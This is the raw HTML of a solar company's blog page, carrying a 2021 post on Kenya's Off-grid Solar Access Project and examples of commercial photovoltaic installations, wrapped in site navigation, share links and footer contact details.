id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="13px" data-margin-bottom="13px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.sunworthsolar.com/" >

						<!-- standard logo -->
			<img src="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png" srcset="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png 1x, https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png 2x" width="320" height="49" style="max-height:49px;height:auto;" alt=" Logo" data-retina_logo_url="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.sunworthsolar.com/wp-content/uploads/2023/08/sunworth-logo.png" srcset="https://www.sunworthsolar.com/wp-content/uploads/2023/08/sunworth-logo.png 1x" width="196" height="48" alt=" Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-classic-main-menu" class="fusion-menu"><li  id="menu-item-1701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1701"  data-item-id="1701"><a  href="https://www.sunworthsolar.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3350"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350 fusion-megamenu-menu"  data-item-id="3350"><a  href="https://www.sunworthsolar.com/product/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul class="fusion-megamenu"><li  id="menu-item-4766"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/solar-panel/">Solar Panel</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-2" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/solar-panel/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/主图.png" class="image wp-image-6570  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li><li  id="menu-item-4767"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4767 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/">Solar Power Storage System</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-3" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/SW-SESS15KWh.jpg" class="image wp-image-6457  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li><li  id="menu-item-4765"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/lithium-battery/">Lithium Battery</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-4" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/lithium-battery/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2022/09/003Lithium-Battery.png" class="image wp-image-4800  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"  data-item-id="1708"><a  href="https://www.sunworthsolar.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-3389"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"  data-item-id="3389"><a  href="https://www.sunworthsolar.com/solution/" class="fusion-bar-highlight"><span class="menu-text">Solution</span></a></li><li  id="menu-item-2447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2447 fusion-dropdown-menu"  data-item-id="2447"><a  href="https://www.sunworthsolar.com/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a><ul class="sub-menu"><li  id="menu-item-5201"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5201 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/blogs/" class="fusion-bar-highlight"><span>Blogs</span></a></li><li  id="menu-item-4097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/company-news/" class="fusion-bar-highlight"><span>Company News</span></a></li><li  id="menu-item-4098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/industry-news/" class="fusion-bar-highlight"><span>Industry News</span></a></li></ul></li><li  id="menu-item-1807"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"  data-item-id="1807"><a  href="https://www.sunworthsolar.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.sunworthsolar.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Kenya&#8217;s Off-grid Solar Access Project Has Achieved Preliminary Results</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.sunworthsolar.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><a href="https://www.sunworthsolar.com/category/blogs/" class="fusion-breadcrumb-link"><span >Blogs</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Kenya&#8217;s Off-grid Solar Access Project Has Achieved Preliminary Results</span></span></div>					</div>
							
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://www.sunworthsolar.com/blogs/find-out-if-your-home-is-suitable-for-installing-energy-saving-and-environmentally-friendly-solar-panels/" rel="prev">Previous</a>			<a href="https://www.sunworthsolar.com/blogs/will-the-output-of-high-temperature-photovoltaic-plants-decline/" rel="next">Next</a>		</div>
	
					<article id="post-5322" class="post post-5322 type-post status-publish format-standard has-post-thumbnail hentry category-blogs">
										<span class="entry-title" style="display: none;">Kenya&#8217;s Off-grid Solar Access Project Has Achieved Preliminary Results</span>
			
									
						<div class="post-content">
				<p><span style="font-family: arial, helvetica, sans-serif;"><img decoding="async" class="alignnone size-full wp-image-5518" src="https://www.sunworthsolar.com/wp-content/uploads/2021/08/1672710275191.jpg" alt="" width="636" height="398" /></span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">In fact, the number of photovoltaic installations is increasing simultaneously not only in the industrial and commercial sector, but also in household users. At present, Kenya&#8217;s &#8220;Off-grid Solar Access Project&#8221; is led by the Kenyan Ministry of Energy and it has been implemented for around four years. This project aims to provide electricity for approximately 1.3 million households in large areas of the northeast and northern Kenya that are not covered by the country&#8217;s public grid.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">According to the Kenya National Energy Efficiency and Conservation Strategy issued by the Kenyan Ministry of Energy in 2020, as of the end of 2019, about 19.3% of Kenya’s houses were installed with photovoltaic power generation systems, which is equivalent to about 2.3 million users. Especially in rural areas, the coverage rate of the photovoltaic power generation system reached 29.9%, while the coverage rate of the public grid in the same period was only 26%.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">&#8220;According to current electricity prices and investment estimates, the payback period of a solar power generation system is about 4 years. If the system can operate steadily for 20 years, the electricity consumption for the next 16 years will be free.&#8221; Patrick Mbugua, a flower farmer near Lake Naivasha in Kenya, has installed a small 154-kilowatt photovoltaic power generation system on his farm. &#8220;Thanks to this photovoltaic power station, we no longer fully rely on the expensive public grid. It can be self-serving for part of the time.&#8221;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Compared with the traditional public power grid, the low electricity cost of distributed photovoltaic power has become a key element to attract users. A 506-kilowatt solar photovoltaic power generation project installed by a logistics company in Kenya has saved about 12 million shillings (about 720,000 RMB) in electricity expenses for the company in one year. The distributed photovoltaic system installed on the sun visor of its parking lot in Kenya Garden City shopping center has generated 1256 MWh of electricity per year, which can save about 31.6 million shillings (about 1.9 million RMB) in electricity costs. In addition, Kenya Tea Development Agency plans to build photovoltaic power generation systems in 29 factories, which is expected to help to cut the electricity expense by nearly 50%.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">It is reported that the Ecobank has signed an agreement with Distributed Power Africa at the beginning of this year to install solar power generation systems in its 7 branches across Kenya to seek a cheaper and more reliable power supply.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">In addition to low electricity prices, convenient and reliable use, the rapid promotion of distributed photovoltaic power has helped Kenya to accelerate carbon emissions reduction. Take Mombasa International Airport as an example, the airport is currently planning to install about 500 kilowatts of ground-based photovoltaic systems, which is expected to generate 820,000 kWh of electricity annually and reduce carbon emissions by about 1,300 tons per year.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Based on this background, Kenya Electricity Generating Company also has to expand its business in the photovoltaic field. The company plans to cooperate with private companies to gradually get involved in the design, construction, financing, operation and maintenance of the photovoltaic power generation system. In a recent public statement, Kenya Electricity Generating Company stated that it intends to cooperate with like-minded industrial and commercial customers to jointly develop photovoltaic power generation projects. At the same time, it provides installation services for rooftop or ground photovoltaic power stations. After the power station is completed, the assets will be owned by the Kenya Electricity Generating Company.</span></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="#author" title="Posts by SUNWORTH" rel="author">SUNWORTH</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-01-03T15:26:38+08:00</span><span>August 23rd, 2021</span><span class="fusion-inline-sep">|</span><a href="https://www.sunworthsolar.com/category/blogs/" rel="category tag">Blogs</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sunworthsolar.com%2Fblogs%2Fkenyas-off-grid-solar-access-project-has-achieved-preliminary-results%2F&amp;t=Kenya%26%238217%3Bs%20Off-grid%20Solar%20Access%20Project%20Has%20Achieved%20Preliminary%20Results" target="_blank" rel="nofollow" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);" href="https://twitter.com/share?text=Kenya%E2%80%99s%20Off-grid%20Solar%20Access%20Project%20Has%20Achieved%20Preliminary%20Results&amp;url=https%3A%2F%2Fwww.sunworthsolar.com%2Fblogs%2Fkenyas-off-grid-solar-access-project-has-achieved-preliminary-results%2F" target="_blank" rel="nofollow" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.sunworthsolar.com%2Fblogs%2Fkenyas-off-grid-solar-access-project-has-achieved-preliminary-results%2F&amp;title=Kenya%26%238217%3Bs%20Off-grid%20Solar%20Access%20Project%20Has%20Achieved%20Preliminary%20Results&amp;summary=In%20fact%2C%20the%20number%20of%20photovoltaic%20installations%20is%20increasing%20simultaneously%20not%20only%20in%20the%20industrial%20and%20commercial%20sector%2C%20but%20also%20in%20household%20users.%20At%20present%2C%20Kenya%27s%20%22Off-grid%20Solar%20Access%20Project%22%20is%20led%20by%20the%20Kenyan%20Ministry%20of%20Energy%20and" target="_blank" rel="nofollow" data-placement="top" data-title="linkedin" data-toggle="tooltip" title="linkedin"><span class="screen-reader-text">linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:var(--sharing_social_links_icon_color);" href="http://reddit.com/submit?url=https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/&amp;title=Kenya%26%238217%3Bs%20Off-grid%20Solar%20Access%20Project%20Has%20Achieved%20Preliminary%20Results" target="_blank" rel="nofollow" data-placement="top" data-title="reddit" data-toggle="tooltip" title="reddit"><span class="screen-reader-text">reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.sunworthsolar.com%2Fblogs%2Fkenyas-off-grid-solar-access-project-has-achieved-preliminary-results%2F" target="_blank" rel="nofollow" data-placement="top" data-title="whatsapp" data-toggle="tooltip" title="whatsapp"><span class="screen-reader-text">whatsapp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.sunworthsolar.com%2Fblogs%2Fkenyas-off-grid-solar-access-project-has-achieved-preliminary-results%2F&amp;name=Kenya%26%238217%3Bs%20Off-grid%20Solar%20Access%20Project%20Has%20Achieved%20Preliminary%20Results&amp;description=In%20fact%2C%20the%20number%20of%20photovoltaic%20installations%20is%20increasing%20simultaneously%20not%20only%20in%20the%20industrial%20and%20commercial%20sector%2C%20but%20also%20in%20household%20users.%20At%20present%2C%20Kenya%26%2339%3Bs%20%26quot%3BOff-grid%20Solar%20Access%20Project%26quot%3B%20is%20led%20by%20the%20Kenyan%20Ministry%20of%20Energy%20and" target="_blank" rel="nofollow" data-placement="top" data-title="tumblr" data-toggle="tooltip" title="tumblr"><span class="screen-reader-text">tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sunworthsolar.com%2Fblogs%2Fkenyas-off-grid-solar-access-project-has-achieved-preliminary-results%2F&amp;description=In%20fact%2C%20the%20number%20of%20photovoltaic%20installations%20is%20increasing%20simultaneously%20not%20only%20in%20the%20industrial%20and%20commercial%20sector%2C%20but%20also%20in%20household%20users.%20At%20present%2C%20Kenya%26%2339%3Bs%20%26quot%3BOff-grid%20Solar%20Access%20Project%26quot%3B%20is%20led%20by%20the%20Kenyan%20Ministry%20of%20Energy%20and&amp;media=https%3A%2F%2Fwww.sunworthsolar.com%2Fwp-content%2Fuploads%2F2021%2F08%2F1672710275191-1.jpg" target="_blank" rel="nofollow" data-placement="top" data-title="pinterest" data-toggle="tooltip" title="pinterest"><span class="screen-reader-text">pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:var(--sharing_social_links_icon_color);" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.sunworthsolar.com%2Fblogs%2Fkenyas-off-grid-solar-access-project-has-achieved-preliminary-results%2F&amp;title=Kenya%26%238217%3Bs%20Off-grid%20Solar%20Access%20Project%20Has%20Achieved%20Preliminary%20Results&amp;description=In%20fact%2C%20the%20number%20of%20photovoltaic%20installations%20is%20increasing%20simultaneously%20not%20only%20in%20the%20industrial%20and%20commercial%20sector%2C%20but%20also%20in%20household%20users.%20At%20present%2C%20Kenya%26%2339%3Bs%20%26quot%3BOff-grid%20Solar%20Access%20Project%26quot%3B%20is%20led%20by%20the%20Kenyan%20Ministry%20of%20Energy%20and" target="_blank" rel="nofollow" data-placement="top" data-title="vk" data-toggle="tooltip" title="vk"><span class="screen-reader-text">vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" href="mailto:?subject=Kenya%26%238217%3Bs%20Off-grid%20Solar%20Access%20Project%20Has%20Achieved%20Preliminary%20Results&amp;body=https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="#author" title="Posts by SUNWORTH" rel="author">SUNWORTH</a>																	</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
															</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>

<div class="layer-country"><div class="country-trigger-menu is-open"><svg class="svg-icon" viewBox="0 0 20 20"><path fill="#222" d="M15.898,4.045c-0.271-0.272-0.713-0.272-0.986,0l-4.71,4.711L5.493,4.045c-0.272-0.272-0.714-0.272-0.986,0s-0.272,0.714,0,0.986l4.709,4.711l-4.71,4.711c-0.272,0.271-0.272,0.713,0,0.986c0.136,0.136,0.314,0.203,0.492,0.203c0.179,0,0.357-0.067,0.493-0.203l4.711-4.711l4.71,4.711c0.137,0.136,0.314,0.203,0.494,0.203c0.178,0,0.355-0.067,0.492-0.203c0.273-0.273,0.273-0.715,0-0.986l-4.711-4.711l4.711-4.711C16.172,4.759,16.172,4.317,15.898,4.045z"></path></svg></div><div class="country-prev"><svg style="height:20px;width:20px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20"><path fill="#000000" d="M14 20c0.128 0 0.256-0.049 0.354-0.146 0.195-0.195 0.195-0.512 0-0.707l-8.646-8.646 8.646-8.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-9 9c-0.195 0.195-0.195 0.512 0 0.707l9 9c0.098 0.098 0.226 0.146 0.354 0.146z"></path></svg></div><div class="country-step layer-country__step-1"><svg role="img" style="height:30px;width:120px" title="molteni"><use xlink:href="#svg-logo_molteni"></use></svg><p>Select your country</p><div class="choose-continent"><a href="#" data-id="as"> Asia </a><a href="#" data-id="af"> Africa </a><a href="#" data-id="oc"> Oceania </a><a href="#" data-id="eu"> Europe </a><a href="#" data-id="na"> North America </a><a href="#" data-id="sa"> South America </a></div></div><div class="country-step layer-country__step-2"><div class="choosen-continent"></div><div class="choosen-select"><svg style="height:15px;width:15px"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-down"></use></svg><select data-placeholder="Choose a country..." class="country-select"><option>Select your country</option></select></div></div></div>
<script>
	jQuery('#menu-item-195').click(function(){
		jQuery('.layer-country').show().animate({'opacity':1},300);
	})
	jQuery('.country-trigger-menu').click(function(){
		jQuery('.layer-country').animate({'opacity':0},300).hide();
	})
</script>


						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">SUNWORTH</h4>			<div class="textwidget"><p>Established in 2008, Dongguan Sunworth Solar Energy Co., Ltd. is a high-tech enterprise engaged in solar product research, development, production and sale. Sunworth is committed to providing global customers with premium quality solar products and professional solar customized one-stop solutions. </p>

</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="avada-vertical-menu-widget-2" class="fusion-footer-widget-column widget avada_vertical_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Menu</h4><style>#avada-vertical-menu-widget-2 ul.menu li a {font-size:14px;}#avada-vertical-menu-widget-2 > ul.menu { margin-top: -8px; }</style><nav id="avada-vertical-menu-widget-2" class="fusion-vertical-menu-widget fusion-menu click left no-border" aria-label="Secondary Navigation: Menu"><ul id="menu-footmenu" class="menu"><li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3544"><a href="https://www.sunworthsolar.com/"><span class="link-text">Home</span><span class="arrow"></span></a></li><li id="menu-item-3659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3659"><a href="https://www.sunworthsolar.com/product/"><span class="link-text">Products</span><span class="arrow"></span></a></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://www.sunworthsolar.com/about/"><span class="link-text">About</span><span class="arrow"></span></a></li><li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://www.sunworthsolar.com/solution/"><span class="link-text">Solution</span><span class="arrow"></span></a></li><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3643"><a href="https://www.sunworthsolar.com/industry-news/"><span class="link-text">News</span><span class="arrow"></span></a><ul class="sub-menu"><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.sunworthsolar.com/industry-news/"><span class="link-text">Industry news</span><span class="arrow"></span></a></li><li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.sunworthsolar.com/company-news/"><span class="link-text">Company news</span><span class="arrow"></span></a></li></ul></li><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://www.sunworthsolar.com/contact-us/"><span class="link-text">Contact</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Us</h4>
		<div class="contact-info-container">
							<p class="address">NO.423-1,FENXI ROAD,WANJIANG DISTRICT,DONGGUAN CITY,GUANGDONG PROVINCE,P.R CHINA</p>
			
							<p class="phone">Phone: +86-0769-23320882</p>
			
			
			
												<p class="email">Email: <a href="mailto:m&#97;&#114;ke&#116;&#105;ng&#64;&#115;un-&#119;&#111;r&#116;&#104;&#46;&#99;&#111;&#109;">marketing@sun-worth.com</a></p>
							
					</div>
